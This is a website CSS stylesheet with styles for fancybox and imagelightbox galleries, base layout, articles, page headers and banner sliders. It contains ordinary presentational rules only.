.fancybox-button::before, .fancybox-button::after { content: ''; pointer-events: none; position: absolute; background-color: currentColor; color: currentColor; opacity: 0.9; -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; }

.fancybox-button[disabled]::before, .fancybox-button[disabled]::after { opacity: 0.3; }

.fancybox-button--left::after, .fancybox-button--right::after { top: 18px; width: 6px; height: 6px; background: transparent; border-top: solid 2px currentColor; border-right: solid 2px currentColor; }

.fancybox-button--left::after { left: 20px; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.fancybox-button--right::after { right: 20px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--left { border-bottom-left-radius: 5px; }

.fancybox-button--right { border-bottom-right-radius: 5px; }

.fancybox-button--close::before, .fancybox-button--close::after { content: ''; display: inline-block; position: absolute; height: 2px; width: 16px; top: calc(50% - 1px); left: calc(50% - 8px); }

.fancybox-button--close::before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--close::after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Navigation arrows */
.fancybox-arrow { position: absolute; top: 50%; margin: -50px 0 0 0; height: 100px; width: 54px; padding: 0; border: 0; outline: none; background: none; cursor: pointer; z-index: 99995; opacity: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: opacity .25s; transition: opacity .25s; }

.fancybox-arrow::after { content: ''; position: absolute; top: 28px; width: 44px; height: 44px; background-color: rgba(30, 30, 30, 0.8); background-image: url([data-uri]); background-repeat: no-repeat; background-position: center center; background-size: 24px 24px; }

.fancybox-arrow--right { right: 0; }

.fancybox-arrow--left { left: 0; -webkit-transform: scaleX(-1); transform: scaleX(-1); }

.fancybox-arrow--right::after, .fancybox-arrow--left::after { left: 0; }

.fancybox-show-nav .fancybox-arrow { opacity: 0.6; }

.fancybox-show-nav .fancybox-arrow[disabled] { opacity: 0.3; }

/* Loading indicator */
.fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -25px; margin-left: -25px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-infobar { left: 0; margin-left: 0; }
  .fancybox-button--left, .fancybox-button--right { display: none !important; }
  .fancybox-caption { padding: 20px 0; margin: 0; } }

/* Fullscreen  */
.fancybox-button--fullscreen::before { width: 15px; height: 11px; left: calc(50% - 7px); top: calc(50% - 6px); border: 2px solid; background: none; }

/* Slideshow button */
.fancybox-button--play::before, .fancybox-button--pause::before { top: calc(50% - 6px); left: calc(50% - 4px); background: transparent; }

.fancybox-button--play::before { width: 0; height: 0; border-top: 6px inset transparent; border-bottom: 6px inset transparent; border-left: 10px solid; border-radius: 1px; }

.fancybox-button--pause::before { width: 7px; height: 11px; border-style: solid; border-width: 0 2px 0 2px; }

/* Thumbs */
.fancybox-thumbs { display: none; }

.fancybox-button--thumbs { display: none; }

@media all and (min-width: 800px) { .fancybox-button--thumbs { display: inline-block; }
  .fancybox-button--thumbs span { font-size: 23px; }
  .fancybox-button--thumbs::before { width: 3px; height: 3px; top: calc(50% - 2px); left: calc(50% - 2px); -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }
  .fancybox-thumbs { position: absolute; top: 0; right: 0; bottom: 0; left: auto; width: 220px; margin: 0; padding: 5px 5px 0 0; background: #fff; word-break: normal; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }
  .fancybox-show-thumbs .fancybox-thumbs { display: block; }
  .fancybox-show-thumbs .fancybox-inner { right: 220px; }
  .fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; }
  .fancybox-thumbs > ul > li { float: left; overflow: hidden; max-width: 50%; padding: 0; margin: 0; width: 105px; height: 75px; position: relative; cursor: pointer; outline: none; border: 5px solid transparent; border-top-width: 0; border-right-width: 0; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
  li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }
  .fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
  .fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border-radius: 2px; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > *, #container .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container #container h1, #container .product-details-header { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span, #container .sub-banner #sub-banner-container h1 span, .sub-banner #sub-banner-container #container h1 span, #container .product-details-header span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container .product-details-header a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container .product-details-header a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container .product-details-header a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span, #container .product-details-header a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

*:focus { outline: 0; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; color: #000; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; color: #000; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

.callout { background: #f4f4f4; font-weight: 600; }

.button, .locations .location-container .store-map a { border: 1px solid #dcdcdc; }

.button:not(.secondary), .locations .location-container .store-map a:not(.secondary) { border: 2px solid #326abb; font-weight: 700; -webkit-box-shadow: inset 0 0 0 #326abb; box-shadow: inset 0 0 0 #326abb; -webkit-transition: .3s; transition: .3s; }

.button:not(.secondary):hover, .locations .location-container .store-map a:not(.secondary):hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.button.secondary, .locations .location-container .store-map a.secondary { color: #fff; font-weight: 600; -webkit-box-shadow: inset 0 0 0 0 #fff; box-shadow: inset 0 0 0 0 #fff; font-size: 1rem; -webkit-transition: .3s; transition: .3s; }

.button.secondary i, .locations .location-container .store-map a.secondary i { background: #fff; border-radius: 50%; color: #be2d51; margin-left: 0.27778rem; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover { color: #be2d51; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

.h3-box { border: 1px solid #333; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content .content-sub-text { height: 100%; border: 1px solid #c6c6c6; background-color: #f2f2f2; }

.content .content-main input[type="text"].form_text, .content .content-main input[type="email"].form_text, .content .content-main input[type="url"], .content .content-main textarea.form_textarea, .content .content-main select { border: 1px solid #ababab; }

.content .content-main ul { margin-left: 1.94444rem; }

@media print, screen and (min-width: 40em) { .content .content-main ul { margin-left: 2.77778rem; } }

.content .content-main .pollutiond6_wrap ul { margin-left: 0; }

.content .content-main .fm-question { color: #326abb; }

.content .content-main input[type="submit"].buttons { border: 1px solid #326abb; }

.content .content-main .form-required-div { color: #000; text-align: left; }

.clouds ul.custom-list li { background-image: url("/images/image-list.png"); padding: 0 0 0 1.55556rem; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.66667rem 0 0.33333rem 0; padding: 0 0 0 1.22222rem; color: #000; font-size: 1rem; line-height: 1.33333rem; background-image: url("/images/image-list-small.png"); background-repeat: no-repeat; background-position: 0 2px; }

.frame, .picframe, .location .location__image img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .location .location__image img, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, .locations .location-container .store-map a { text-decoration: none; }

.button.full, .locations .location-container .store-map a.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fff; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1), .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) { padding: 0.22222rem 0.27778rem 0.27778rem 0.27778rem; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1) img, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) img { display: none; }

.articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1) img, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) img { display: inline-block; } }

@media print, screen and (min-width: 64em) { .articles-list article table tbody td, .articles-primary table tbody td { padding: 0.44444rem 0.55556rem 0.55556rem 0.55556rem; }
  .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(1), .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(1) { padding: 0.44444rem 0.55556rem 0.55556rem 0.55556rem; }
  .articles-list article table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a, .articles-primary table tbody td .downloads_ind_table tbody td:nth-of-type(2) div a { font-size: 1.22222rem; } }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b3b3b3; background: #e6e6e6; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #cccccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #e6e6e6; border: 1px solid #b3b3b3; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0.55556rem 0; padding: 0 0.55556rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #fff; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #326abb; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

header.page-header form ::-webkit-input-placeholder { font-style: normal; }

header.page-header form :-moz-placeholder { /* Firefox 18- */ font-style: normal; }

header.page-header form ::-moz-placeholder { /* Firefox 19+ */ font-style: normal; }

header.page-header form :-ms-input-placeholder { font-style: normal; }

header.page-header .social-links { display: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.55556rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .social-links { display: block; text-align: center; margin-bottom: -1.11111rem; position: relative; z-index: 10; }
  header.page-header .social-links a { margin-bottom: 0; margin-top: 0.55556rem; font-size: 0.88889rem; width: 1.38889rem; height: 1.38889rem; }
  header.page-header .cart-item { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Banner - MYCE Callout Slider =======================================*/
.banner.myce-callout-slider { position: relative; background: url("/images/slider-bg.jpg") center; background-size: cover; background-color: #fefefe; }

.banner.myce-callout-slider .callout-slide::before, .banner.myce-callout-slider .callout-slide::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.myce-callout-slider .callout-slide::after { clear: both; }

.banner.myce-callout-slider br { display: none; }

.banner.myce-callout-slider .heading { margin: 1.11111rem 0 0.55556rem 0; color: #fff; line-height: 1.2; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.55556rem; font-weight: bold; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.35); }

.banner.myce-callout-slider .heading + img { margin: 0; }

.banner.myce-callout-slider .message { margin: 0.55556rem 0 1.11111rem 0; color: #fff; font-size: 0.85556rem; font-weight: normal; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.35); }

.banner.myce-callout-slider .flex-control-nav { z-index: 100; }

.banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { padding: 0.55556rem 1.11111rem; background: rgba(33, 64, 151, 0.57); color: #fff; font-weight: 600; border: 1px solid #fff; margin: 0 0 1.66667rem 0; }

.banner.myce-callout-slider .button i, .banner.myce-callout-slider .locations .location-container .store-map a i, .locations .location-container .store-map .banner.myce-callout-slider a i { margin-left: 0.33333rem; color: #e31836; background: #fff; border-radius: 50%; }

.banner.myce-callout-slider .button:hover, .banner.myce-callout-slider .locations .location-container .store-map a:hover, .locations .location-container .store-map .banner.myce-callout-slider a:hover { background: #214097; }

.banner.myce-callout-slider .flex-control-nav { bottom: 1.11111rem; }

.banner.myce-callout-slider .flex-control-nav li a { height: 1.27778rem; width: 1.27778rem; border: 1px solid #fff; background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.banner.myce-callout-slider .flex-control-nav li a.flex-active { background: #fff; }

.banner.myce-callout-slider img { display: block; margin: 0 auto; max-width: 25rem; }

@media print, screen and (min-width: 40em) { .banner.myce-callout-slider br { display: inline-block; }
  .banner.myce-callout-slider .heading { margin: 1.11111rem 0 0.55556rem 0; font-size: 2.22222rem; }
  .banner.myce-callout-slider .message { margin: 0.55556rem 0 1.11111rem 0; font-size: 1.22222rem; }
  .banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { margin: 0 0 3.33333rem 0; }
  .banner.myce-callout-slider .flex-control-nav { bottom: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .banner.myce-callout-slider .heading { margin: 3.33333rem 0 0.55556rem 0; }
  .banner.myce-callout-slider .message { margin: 0.55556rem 0 1.66667rem 0; }
  .banner.myce-callout-slider .button, .banner.myce-callout-slider .locations .location-container .store-map a, .locations .location-container .store-map .banner.myce-callout-slider a { margin: 0 0 5.55556rem 0; }
  .banner.myce-callout-slider img { margin: 0 0 0 auto; max-width: 100%; }
  .banner.myce-callout-slider .flex-control-nav { bottom: 1.66667rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #0a0a0a; color: #fefefe; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; height: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner-slider-cta .swiper-slide .button, .banner-slider-cta .swiper-slide .locations .location-container .store-map a, .locations .location-container .store-map .banner-slider-cta .swiper-slide a { margin-bottom: 20px; }

.banner-slider-cta .swiper-slide > * { position: relative; z-index: 5; }

.banner-slider-cta .swiper-slide::before { content: ""; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background: #0a0a0a; opacity: .3; z-index: 0; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; }

.banner-slider-cta__heading { font-size: 1.55556rem; color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

.banner-slider-cta__heading span { color: #A6C7F7; text-transform: uppercase; font-size: 1.38889rem; display: block; }

.banner-slider-cta__heading + .banner-slider__button-container { margin-top: 20px; }

.banner-slider-cta__message { font-size: 1.33333rem; color: inherit; padding: 0 0 1.66667rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.35; }

@media screen and (max-width: 39.9375em) { .banner-slider-cta { text-align: center; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
